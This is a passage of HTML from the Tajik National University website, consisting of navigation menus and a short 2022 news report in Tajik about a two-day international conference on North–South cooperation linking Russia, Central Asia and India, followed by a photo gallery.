			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69723047895ba_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69723047895ba_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69723047895ba_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-42091" class="post-42091 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">АЗ ВОЛГА ТО ГАНГА ТАВАССУТИ ТРАНСОКСИАНА</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:56:00+00:00" >20.10.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-42091">703</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>&nbsp;Имрӯз (20.10.2022) дар толори калони Шаҳраки донишҷӯёни Донишгоҳи миллӣ дар якҷоягӣ бо Институти Осиё ва Аврупои АМИТ ва факултети муносибатҳои байналхалқии Донишгоҳи миллии Тоҷикистон таҳти унвони «Аз Волга то Ганга тавассути Трансоксиана» конференсияи&nbsp; байналмилалии илми-амалӣ баргузор гардид, ки тибқи нақша давоми ду рӯз идома меёбад.</p>



<p>Дар ифтитоҳи конференсия ректори Донишгоҳи миллии Тоҷикистон, профессор Хушвахтзода Қ.Х қайд намуд, ки конференсияи имрӯза бешубҳа инъикоскунандаи ҳадафҳои созандаи Асосгузори сулҳу ваҳдати миллӣ –Пешвои миллат, Президенти Ҷумҳурии Тоҷикистон муҳтарам Эмомарӣ Раҳмон ҷиҳати ноил гардидан ба чор ҳадафи стратегӣ ва берун баромандан аз бунбасти коммуникатсионӣ нигаронида шудааст.</p>



<p>Зикр гардид, ки саммити душанбегии Созмони Ҳамкории Шанхай ба самтгирии нави Созмон, ки пеш аз Шарқ ба Ғарб ҳаракат мекард, дигаргуниҳои сифатан навро ворид намуд. Пайвастани&nbsp; Ҷумҳурии Исломии Эрон ва қаблан гирифтани узвияти он аз ҷониби Ҳиндустону Покистон ва изҳори таваҷҷуҳи як гурӯҳ кишварҳои араб, самти нави ҳамкориҳо – ҳамкориҳо дар самти “Шимол- Ҷануб” оғоз намуд. Акнун АвруОсиёи Шимолӣ (Русия) бо АвруОсиёи Ҷанубӣ (нимҷазираи Ҳинд) тавассути Осиёи Марказӣ равобити бисёрҷонибаи худро&nbsp; боз ҳам қавитар месозад. Дар шароити имрӯзаи босуръат тағйирёбандаи геопалитикии ҷаҳон, ин тамоилро метавон ҳамчун тамоили&nbsp; объективӣ ва рӯзмарра эътироф намуд.</p>



<p>Дар кори конференсия ҳамзамон, муовини аввали вазири маориф ва илми Ҷумҳурии Тоҷикистон, профессор Ҷамшед Ҷӯразода, директори ИАО-и АМИТ, профессор Ёрмаҳмад Ниёзӣ, сафири Фавқулода ва худмухтори Қазоқистон дар Тоҷикистон Туреханов Валихан Амирханули, намояндагони сафоратҳои Федератсияи Русия ва Ҷумҳурии Узбекистон дар Тоҷикистон, намояндаи Бунёди Горчаков хонум Даря Сапринская, раиси Фонди миллии “Шоҳроҳи абрешим – Шоҳроҳи Ваҳдат” дотсент, Абдуғанӣ Мамадазимов иштирок ва суханронӣ намуданд.</p>



<p>Мақсад аз баррасии конференсияи имрӯза, пеш аз ҳама, ҳалли мушкилоти мавҷуда, таҳияи стратегияҳои нави рушд ва ба роҳ мондани ҳамкориҳои дуҷонибаву бисёрҷонибаи кишварҳои ба ҳам дӯст дар соҳаҳои иқтисод, сиёсат, фарҳанг, иттилооту ҳамлу нақл, бехатарӣ мебошад.</p>



<p>Гуфта мешавад, ки кори конференсия аз се бахш иборат буда, фардо низ ҷараён дорад.</p>



<p class="has-text-align-right">Ашуралиева Шахзода</p>



<figure class="wp-block-gallery has-nested-images columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="683" data-id="42093" src="https://tnu.tj/wp-content/uploads/2022/10/img_0185-1024x683.jpg" alt="" class="wp-image-42093" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0185-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0185-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="42097" src="https://tnu.tj/wp-content/uploads/2022/10/img_0228-1024x683.jpg" alt="" class="wp-image-42097" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0228-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0228-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" data-id="42094" src="https://tnu.tj/wp-content/uploads/2022/10/img_0213-1024x683.jpg" alt="" class="wp-image-42094" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0213-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0213-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42092" src="https://tnu.tj/wp-content/uploads/2022/10/img_0179-1024x683.jpg" alt="" class="wp-image-42092" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0179-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0179-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42096" src="https://tnu.tj/wp-content/uploads/2022/10/img_0221-1024x683.jpg" alt="" class="wp-image-42096" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0221-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0221-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42100" src="https://tnu.tj/wp-content/uploads/2022/10/img_0247-1024x683.jpg" alt="" class="wp-image-42100" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0247-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0247-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42098" src="https://tnu.tj/wp-content/uploads/2022/10/img_0235-1024x683.jpg" alt="" class="wp-image-42098" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0235-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0235-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42103" src="https://tnu.tj/wp-content/uploads/2022/10/img_0277-1024x683.jpg" alt="" class="wp-image-42103" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0277-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0277-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42105" src="https://tnu.tj/wp-content/uploads/2022/10/img_0284-1024x683.jpg" alt="" class="wp-image-42105" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0284-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0284-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="42104" src="https://tnu.tj/wp-content/uploads/2022/10/img_0281-1024x683.jpg" alt="" class="wp-image-42104" srcset="https://tnu.tj/wp-content/uploads/2022/10/img_0281-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/10/img_0281-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



